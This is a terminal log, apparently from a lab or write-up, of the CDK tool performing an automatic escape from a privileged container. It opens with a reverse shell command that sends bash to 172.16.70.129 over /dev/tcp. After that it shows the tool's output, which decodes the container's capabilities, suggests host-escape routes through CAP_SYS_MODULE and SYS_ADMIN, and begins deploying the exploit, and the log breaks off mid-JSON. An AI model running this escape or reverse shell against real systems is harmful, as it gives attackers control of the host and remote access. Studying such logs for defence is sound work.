 ./cdk auto-escape "bash -c 'bash -i >& /dev/tcp/172.16.70.129/10001 0>&1'"
[Auto Escape - Privileged Container]
2022/03/17 08:49:49 Capabilities hex of Caps(CapInh|CapPrm|CapEff|CapBnd|CapAmb):
CapInh: 0000003fffffffff
CapPrm: 0000003fffffffff
CapEff: 0000003fffffffff
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
Cap decode: 0x0000003fffffffff = CAP_CHOWN,CAP_DAC_OVERRIDE,CAP_DAC_READ_SEARCH,CAP_FOWNER,CAP_FSETID,CAP_KILL,CAP_SETGID,CAP_SETUID,CAP_SETPCAP,CAP_LINUX_IMMUTABLE,C
AP_NET_BIND_SERVICE,CAP_NET_BROADCAST,CAP_NET_ADMIN,CAP_NET_RAW,CAP_IPC_LOCK,CAP_IPC_OWNER,CAP_SYS_MODULE,CAP_SYS_RAWIO,CAP_SYS_CHROOT,CAP_SYS_PTRACE,CAP_SYS_PACCT,CAP_SYS_AD
MIN,CAP_SYS_BOOT,CAP_SYS_NICE,CAP_SYS_RESOURCE,CAP_SYS_TIME,CAP_SYS_TTY_CONFIG,CAP_MKNOD,CAP_LEASE,CAP_AUDIT_WRITE,CAP_AUDIT_CONTROL,CAP_SETFCAP,CAP_MAC_OVERRIDE,CAP_MAC_ADMI
N,CAP_SYSLOG,CAP_WAKE_ALARM,CAP_BLOCK_SUSPEND,CAP_AUDIT_READ
Add capability list: CAP_DAC_READ_SEARCH,CAP_LINUX_IMMUTABLE,CAP_NET_BROADCAST,CAP_NET_ADMIN,CAP_IPC_LOCK,CAP_IPC_OWNER,CAP_SYS_MODULE,CAP_SYS_RAWIO,CAP_SYS_PTRACE,CA
P_SYS_PACCT,CAP_SYS_ADMIN,CAP_SYS_BOOT,CAP_SYS_NICE,CAP_SYS_RESOURCE,CAP_SYS_TIME,CAP_SYS_TTY_CONFIG,CAP_LEASE,CAP_AUDIT_CONTROL,CAP_MAC_OVERRIDE,CAP_MAC_ADMIN,CAP_SYSLOG,CAP
_WAKE_ALARM,CAP_BLOCK_SUSPEND,CAP_AUDIT_READ
[*] Maybe you can exploit the Capabilities below:
[!] CAP_DAC_READ_SEARCH enabled. You can read files from host. Use 'cdk run cap-dac-read-search' ... for exploitation.
[!] CAP_SYS_MODULE enabled. You can escape the container via loading kernel module. More info at https://xcellerator.github.io/posts/docker_escape/.
Critical - SYS_ADMIN Capability Found. Try 'cdk run rewrite-cgroup-devices/mount-cgroup/...'.
Critical - Possible Privileged Container Found.
2022/03/17 08:49:49 starting to deploy exploit
{
"device": "/dev/sda1",
"mountpoint": "/etc/resolv.conf",
"fstype": "ext4",
"opts": [
"rw",
"relatime",
"bind"
]
}
{
"device": "/dev/sda1",